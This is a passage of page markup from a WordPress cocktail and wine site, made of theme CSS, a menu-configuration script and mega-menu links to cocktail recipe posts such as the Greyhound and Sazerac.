				}.tdi_31 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 25px;
				}.tdi_31:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: rgba(241,232,215,0);
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_31 .entry-title{
					font-family:Source Serif Pro !important;font-size:23px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_31 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31 .tdb-mega-modules-wrap{
					padding: 23px 20px;
				}.tdi_31 .block-mega-child-cats{
					padding: 0 20px;
				}.tdi_31 .block-mega-child-cats a{
					margin-right: 22px;
					margin-bottom: 22px;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_31 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_31 .td-module-container:before{
					bottom: -18px;
				}.tdi_31 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_31 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 22px;
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31 .entry-title{
					font-family:Source Serif Pro !important;font-size:21px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31 .tdb-mega-modules-wrap{
					padding: 20px 14px;
				}.tdi_31 .block-mega-child-cats{
					padding: 0 14px;
				}.tdi_31 .block-mega-child-cats a{
					margin-right: 20px;
					margin-bottom: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_31 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_31 .td-module-container:before{
					bottom: -18px;
				}.tdi_31 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_31 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31 .entry-title{
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td-module-container:before{
					bottom: -18px;
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"11","align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyOCJ9","text_color":"#685648","tds_menu_active1-text_color_h":"#dc8f01","f_elem_font_line_height":"eyJhbGwiOiI4LjIiLCJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI2LjYifQ==","f_elem_font_spacing":"0.5","mm_align_screen":"yes","mm_width":"1480","mm_padd":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","mm_child_cats":"5","mm_subcats_posts_limit":"5","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_subcats_bg":"rgba(241,232,215,0)","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_padd":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTRweCJ9","mm_elem_padd":"0","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxOSJ9","mm_sub_inline":"yes","image_height":"60","meta_info_horiz":"content-horiz-center","f_cat_font_family":"394","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","cat_bg":"#dc8f01","cat_txt":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_color":"#685648","mm_elem_color_a":"#dc8f01","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_space":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","more":"yes","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#dc8f01","sub_shadow_shadow_size":"0","sub_border_size":"1px  0 0","sub_border_color":"#eaeaea","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","sub_padd":"eyJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDIwcHgifQ==","inline":"yes","mm_subcats_border_color":"rgba(104,86,72,0)","show_mega":"yes","mm_border_color":"#f1e8d7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","separator":"","width":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"tdi_31"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "tdb_header_mega_menu";
block_tdi_31.post_count = "5";
block_tdi_31.found_posts = "15";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "3";
tdBlocksArray.push(block_tdi_31);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_31 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/58.html" rel="bookmark" class="td-image-wrap " title="Greyhound Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Greyhound-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/58.html" rel="bookmark" title="Greyhound Cocktail">Greyhound Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/62.html" rel="bookmark" class="td-image-wrap " title="Sazerac Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Sazerac-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/62.html" rel="bookmark" title="Sazerac Cocktail">Sazerac Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/47.html" rel="bookmark" class="td-image-wrap " title="Tom Collins Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Tom-Collins-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/47.html" rel="bookmark" title="Tom Collins Cocktail">Tom Collins Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/53.html" rel="bookmark" class="td-image-wrap " title="Daiquiri Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/Daiquiri-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/53.html" rel="bookmark" title="Daiquiri Cocktail">Daiquiri Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/49.html" rel="bookmark" class="td-image-wrap " title="Tequila Sunrise Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/01/Tequila-Sunrise-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/49.html" rel="bookmark" title="Tequila Sunrise Cocktail">Tequila Sunrise Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80"><a href="https://www.ihavewine.com/beers"><div class="tdb-menu-item-text">Beers</div></a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-425"><a href="https://www.ihavewine.com/about"><div class="tdb-menu-item-text">about</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

.tdi_32{
margin-top:1px !important;
margin-left:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-left:21px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_32 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                
                    color: #685648;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_32{
                    display: inline-block;
                }.tdi_32 .tdb-search-txt{
                    top: 0px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 35px);
                
                    left: auto;
                    right: 0;
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -35px;
                
                    border-bottom-color: rgba(241,232,215,0);
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 580px;
                }.tdi_32 .tdb-search-form{
                    padding: 33px 40px;
                
                    border-width: 1px;
                
                    border-color: #f1e8d7;
                
					text-align: center;
				}.tdi_32 .tdb-drop-down-search-inner,
                .tdi_32 .tdb-search-form,
                .tdi_32 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 20px 1px;
                }.tdi_32 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-color: #685648;
                }.tdi_32 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 20px 1px;
                
